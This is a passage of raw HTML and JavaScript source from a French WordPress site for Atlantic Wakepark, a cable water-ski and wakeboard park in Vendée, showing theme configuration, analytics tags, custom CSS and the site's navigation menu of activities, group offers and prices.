var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"6836","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"9058fd39f9","pageData":{"type":"page","template":"image","layout":null},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"12f93385c7","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/media/6836" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=6836' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fcomite-dentreprise%2Fcomite-entreprise-vendee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fcomite-dentreprise%2Fcomite-entreprise-vendee%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="attachment attachment-template-default attachmentid-6836 attachment-png wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-48090470"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle fenêtre" href="http://instagram.com/atlanticwakepark" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Instagram s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page YouTube s&#039;ouvre dans une nouvelle fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
